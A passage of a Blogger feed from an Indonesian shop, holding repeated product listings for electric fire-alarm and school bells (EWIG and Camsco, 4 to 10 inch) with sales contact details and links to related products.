Bell terbuat dari Metal\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerfungsi sebagai tanda bunyi untuk memberikan tanda waktu atau peringatan bahaya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBanyak digunakan sebagai tanda peringatan kebakaran (fire alarm bell) dan keselamatan di hotel, pusat perbelanjaan dan gedung perkantoran\u003Cbr \/\u003E\nDapat digunakan sebagai bel lonceng sekolah\u003Cbr \/\u003E\nDapat digunakan di pabrik sebagai tanda waktu istirahat atau peringatan keselamatan.\u003Cbr \/\u003E\nBunyi kring yang jelas dan nyaring.\u003Cbr \/\u003E\nWarna Merah dan cerah untuk dapat dilihat dari jarak yang relative jauh\u003Cbr \/\u003E\nMudah dalam pemasangan dan pengoperasian\u003Cbr \/\u003E\nDiproduksi dengan kualitas handal dan tahan lama sesuai standar internasional\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Fire Alarm Bell Kebakaran TAB\/Ewig 8inch\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-ewig-bell-kring-sekolah-siza-4-inch.html\"\u003EAlarm Bell Ewig Bell Kring Sekolah Size 4 inch\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-merk-ewig-6inch-alarm-perkantoran.html\"\u003EAlarm Bell Merk EWIG 6inch Alarm Perkantoran \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-tanda-paket-datang-alarm-bell-camsco-cb-8b.html\"\u003EAlarm Tanda Paket Datang Alarm Bell Camsco CB 8b\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5079966386842577501\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/fire-alarm-bell-kebakaran-tab-ewig-8inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5079966386842577501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5079966386842577501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/fire-alarm-bell-kebakaran-tab-ewig-8inch.html","title":"Fire Alarm Bell Kebakaran TAB\/Ewig 8inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBwieCLQAPSvwMi6gEcystNsmO1wLdW7lMUDiIse98gJJMQXvsyJavMmD2Ec_diO6M0Hz-SwzXyfOA8BiZapE6cSd9o30d3DiYMuWI-_cTk8DNMfS8DXkDYnVpq4iS5RuSlyaP-BNZTnn_aYh77pRaHA0SV-VLltJznwNmbYgiKo5zl0t7A0JZ8LD7KKDs\/s72-c\/0813%203989%203673%20-%202024-10-07T083134.918.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8841805848219573567"},"published":{"$t":"2024-10-06T18:26:00.000-07:00"},"updated":{"$t":"2024-10-06T18:26:19.567-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Alarm Bell Merk EWIG 6inch Alarm Perkantoran "},"content":{"type":"html","$t":"Hubungi Karyanusatama Alarm Bell Merk EWIG 6inch Alarm Perkantoran  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYeCBdgzXrEuIPTfNTm9MzSLeXwpCrDn1dPQMORgIsD5UaMRXPRW99CNHwA0Cv8em3sAX-MMiNP4xAupFGTZ_HVEJxHmIsFqyMrMHqV3pULb3aSZXFKzNMjMmrwQXMJ2VA9TKu5OQER48N2H-OWuBpGZPsEbFgByg10VJGDoug2jjw_cPuTqkrMT79IH2p\/s300\/0813%203989%203673%20-%202024-10-07T082103.409.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Bell Merk EWIG 6inch Alarm Perkantoran\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYeCBdgzXrEuIPTfNTm9MzSLeXwpCrDn1dPQMORgIsD5UaMRXPRW99CNHwA0Cv8em3sAX-MMiNP4xAupFGTZ_HVEJxHmIsFqyMrMHqV3pULb3aSZXFKzNMjMmrwQXMJ2VA9TKu5OQER48N2H-OWuBpGZPsEbFgByg10VJGDoug2jjw_cPuTqkrMT79IH2p\/s16000\/0813%203989%203673%20-%202024-10-07T082103.409.png\" title=\"Alarm Bell Merk EWIG 6inch Alarm Perkantoran\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBell Kring \/ Alarm Bell Merk EWIG\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBel dengan bentuk bulat ini menghasilkan suara KRING!!!!!\u003Cbr \/\u003E\n- Size : 6\"(150mm).\u003Cbr \/\u003E\n- Bahan:full aluminum\u003Cbr \/\u003E\n- Cocok digunakan di sekolah, pabrik dan perkantoran sebagai pertanda waktu jam masuk,istirahat atau pulang. bisa juga sebagai alarm emergency.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Bell Merk EWIG 6inch Alarm Perkantoran \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-ewig-bell-kring-sekolah-siza-4-inch.html\"\u003EAlarm Bell Ewig Bell Kring Sekolah Size 4 inch\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-listrik-sekolah-camsco-cb-6inch-220v.html\"\u003EAlarm Bell Listrik Sekolah Camsco CB-6inch 220v\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-tanda-paket-datang-alarm-bell-camsco-cb-8b.html\"\u003EAlarm Tanda Paket Datang Alarm Bell Camsco CB 8b\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8841805848219573567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-merk-ewig-6inch-alarm-perkantoran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8841805848219573567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8841805848219573567"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-merk-ewig-6inch-alarm-perkantoran.html","title":"Alarm Bell Merk EWIG 6inch Alarm Perkantoran "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYeCBdgzXrEuIPTfNTm9MzSLeXwpCrDn1dPQMORgIsD5UaMRXPRW99CNHwA0Cv8em3sAX-MMiNP4xAupFGTZ_HVEJxHmIsFqyMrMHqV3pULb3aSZXFKzNMjMmrwQXMJ2VA9TKu5OQER48N2H-OWuBpGZPsEbFgByg10VJGDoug2jjw_cPuTqkrMT79IH2p\/s72-c\/0813%203989%203673%20-%202024-10-07T082103.409.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2444231578231774834"},"published":{"$t":"2024-10-06T18:19:00.000-07:00"},"updated":{"$t":"2024-10-06T18:23:08.572-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Alarm Bell Ewig Bell Kring Sekolah Size 4 inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Alarm Bell Ewig Bell Kring Sekolah Size 4 inch , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUj-6WhXu-I6ygAF7r3jgn3r69SUNZoiL_Rwqbf-hk7b1c8P5pB2QxUGrTbQECoymsDgbuLnkah2nDpX5TBQ70sX644YuIvwU9S6nPMlswXFNS2gdqOXiNNU-wcJa4oiJAyXcPjWffrJReRnrpCh1Kai4asB2OMbet6SbTsqV5TNKn1mEckVxfm2jOVCNH\/s300\/0813%203989%203673%20-%202024-10-07T082133.449.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Bell Ewig Bell Kring Sekolah Size 4 inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUj-6WhXu-I6ygAF7r3jgn3r69SUNZoiL_Rwqbf-hk7b1c8P5pB2QxUGrTbQECoymsDgbuLnkah2nDpX5TBQ70sX644YuIvwU9S6nPMlswXFNS2gdqOXiNNU-wcJa4oiJAyXcPjWffrJReRnrpCh1Kai4asB2OMbet6SbTsqV5TNKn1mEckVxfm2jOVCNH\/s16000\/0813%203989%203673%20-%202024-10-07T082133.449.png\" title=\"Alarm Bell Ewig Bell Kring Sekolah Size 4 inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDESKRIPSI 4 INCH ( 100 MM ) :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndiameter lingkaran bawah :12cm\u003Cbr \/\u003E\n- bell kring size 4 inch 100mm ewig\u003Cbr \/\u003E\n- voltase 220v 50Hz\u003Cbr \/\u003E\n- bunyi kencang cocok untuk bell sekolah , bell maling dan bell kebakaran\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Bell Ewig Bell Kring Sekolah Size 4 inch\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-tanda-istirahat-pabrik-10inch-25cm.html\"\u003EAlarm Bell Tanda Istirahat Pabrik 10inch (25cm)\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-listrik-sekolah-camsco-cb-6inch-220v.html\"\u003EAlarm Bell Listrik Sekolah Camsco CB-6inch 220v\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-tanda-paket-datang-alarm-bell-camsco-cb-8b.html\"\u003EAlarm Tanda Paket Datang Alarm Bell Camsco CB 8b\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2444231578231774834\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-ewig-bell-kring-sekolah-siza-4-inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2444231578231774834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2444231578231774834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-ewig-bell-kring-sekolah-siza-4-inch.html","title":"Alarm Bell Ewig Bell Kring Sekolah Size 4 inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUj-6WhXu-I6ygAF7r3jgn3r69SUNZoiL_Rwqbf-hk7b1c8P5pB2QxUGrTbQECoymsDgbuLnkah2nDpX5TBQ70sX644YuIvwU9S6nPMlswXFNS2gdqOXiNNU-wcJa4oiJAyXcPjWffrJReRnrpCh1Kai4asB2OMbet6SbTsqV5TNKn1mEckVxfm2jOVCNH\/s72-c\/0813%203989%203673%20-%202024-10-07T082133.449.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2843583343617042791"},"published":{"$t":"2024-10-06T18:14:00.000-07:00"},"updated":{"$t":"2024-10-06T18:14:14.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Alarm Bell Tanda Istirahat Pabrik 10inch (25cm)"},"content":{"type":"html","$t":"Hubungi Karyanusatama Alarm Bell Tanda Istirahat Pabrik 10inch (25cm) , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi5yZL2kHzwF4QLfLMufh20Z-Xg-CKifqEplOnQUp8iFoKMrbqpONw3XDfMUaOzfwrBLdnN7sZuD2v2gZZ_-bEVnyqS43TMW3YOp20UPikPADtxGKghTX0_lnyq6osGKJTGmNYg3TOlj2AU9IKQSl7LuZFx1QkYUray4ZITAF6hAl6vCQFd5xgDxVQIOt7\/s300\/0813%203989%203673%20-%202024-10-07T081258.857.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Bell Tanda Istirahat Pabrik 10inch (25cm)\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi5yZL2kHzwF4QLfLMufh20Z-Xg-CKifqEplOnQUp8iFoKMrbqpONw3XDfMUaOzfwrBLdnN7sZuD2v2gZZ_-bEVnyqS43TMW3YOp20UPikPADtxGKghTX0_lnyq6osGKJTGmNYg3TOlj2AU9IKQSl7LuZFx1QkYUray4ZITAF6hAl6vCQFd5xgDxVQIOt7\/s16000\/0813%203989%203673%20-%202024-10-07T081258.857.png\" title=\"Alarm Bell Tanda Istirahat Pabrik 10inch (25cm)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDapat digunakan untuk bel sekolah, bel pabrik, dll\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran: 10inch (25cm)\u003Cbr \/\u003E\nTegangan: 220Volt\u003Cbr \/\u003E\nWarna: Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Bell Tanda Istirahat Pabrik 10inch (25cm)\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-kring-pabrik-4inch-merk-camsco-24v.html\"\u003EAlarm Bell Kring Pabrik 4inch Merk Camsco 24v\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-listrik-sekolah-camsco-cb-6inch-220v.html\"\u003EAlarm Bell Listrik Sekolah Camsco CB-6inch 220v\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-tanda-paket-datang-alarm-bell-camsco-cb-8b.html\"\u003EAlarm Tanda Paket Datang Alarm Bell Camsco CB 8b\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2843583343617042791\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-tanda-istirahat-pabrik-10inch-25cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2843583343617042791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2843583343617042791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-tanda-istirahat-pabrik-10inch-25cm.html","title":"Alarm Bell Tanda Istirahat Pabrik 10inch (25cm)"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi5yZL2kHzwF4QLfLMufh20Z-Xg-CKifqEplOnQUp8iFoKMrbqpONw3XDfMUaOzfwrBLdnN7sZuD2v2gZZ_-bEVnyqS43TMW3YOp20UPikPADtxGKghTX0_lnyq6osGKJTGmNYg3TOlj2AU9IKQSl7LuZFx1QkYUray4ZITAF6hAl6vCQFd5xgDxVQIOt7\/s72-c\/0813%203989%203673%20-%202024-10-07T081258.857.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8666569219745915527"},"published":{"$t":"2024-10-06T18:09:00.000-07:00"},"updated":{"$t":"2024-10-06T18:09:41.240-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Alarm Tanda Paket Datang Alarm Bell Camsco CB 8b"},"content":{"type":"html","$t":"Hubungi Karyanusatama Alarm Tanda Paket Datang Alarm Bell Camsco CB 8b , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1SoT44CP6QzOgf6QzsriDdFAOStBhwGOZv5TjNaL-CS2ukduOPvfHle6ccLK6cLZpIVVJOnEraWv7OeHRsDO4_lOEesQhu1jcNE9P-a-tihWyaiq64LG12hsiv-E_4br3X6cy12DysXq9WVavRfyqDfHHrUKNoZL3zkEcWmUhcOXqNJ-OgbmwFBc5yHXb\/s300\/0813%203989%203673%20-%202024-10-07T080710.200.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Tanda Paket Datang Alarm Bell Camsco CB 8b\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1SoT44CP6QzOgf6QzsriDdFAOStBhwGOZv5TjNaL-CS2ukduOPvfHle6ccLK6cLZpIVVJOnEraWv7OeHRsDO4_lOEesQhu1jcNE9P-a-tihWyaiq64LG12hsiv-E_4br3X6cy12DysXq9WVavRfyqDfHHrUKNoZL3zkEcWmUhcOXqNJ-OgbmwFBc5yHXb\/s16000\/0813%203989%203673%20-%202024-10-07T080710.200.png\" title=\"Alarm Tanda Paket Datang Alarm Bell Camsco CB 8b\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKeterangan :\u003Cbr \/\u003E\n- Voltage : 12V, 24V, 48V, 110V, 220V\u003Cbr \/\u003E\n- Ukuran : 8 inch ( 200mm )\u003Cbr \/\u003E\n- Surface Mounting, flush mounting\u003Cbr \/\u003E\n- Warna Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Tanda Paket Datang Alarm Bell Camsco CB 8b\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-kring-pabrik-4inch-merk-camsco-24v.html\"\u003EAlarm Bell Kring Pabrik 4inch Merk Camsco 24v\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-listrik-sekolah-camsco-cb-6inch-220v.html\"\u003EAlarm Bell Listrik Sekolah Camsco CB-6inch 220v\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-menara-signal-2-susun-220-v-ac.html\"\u003ELampu Menara Signal 2 Susun 220 V AC \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8666569219745915527\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-tanda-paket-datang-alarm-bell-camsco-cb-8b.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8666569219745915527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8666569219745915527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-tanda-paket-datang-alarm-bell-camsco-cb-8b.html","title":"Alarm Tanda Paket Datang Alarm Bell Camsco CB 8b"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1SoT44CP6QzOgf6QzsriDdFAOStBhwGOZv5TjNaL-CS2ukduOPvfHle6ccLK6cLZpIVVJOnEraWv7OeHRsDO4_lOEesQhu1jcNE9P-a-tihWyaiq64LG12hsiv-E_4br3X6cy12DysXq9WVavRfyqDfHHrUKNoZL3zkEcWmUhcOXqNJ-OgbmwFBc5yHXb\/s72-c\/0813%203989%203673%20-%202024-10-07T080710.200.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4446964891870298756"},"published":{"$t":"2024-10-06T18:05:00.000-07:00"},"updated":{"$t":"2024-10-06T18:05:19.421-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Alarm Bell Listrik Sekolah Camsco CB-6inch 220v"},"content":{"type":"html","$t":"Hubungi Karyanusatama Alarm Bell Listrik Sekolah Camsco CB-6inch 220v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 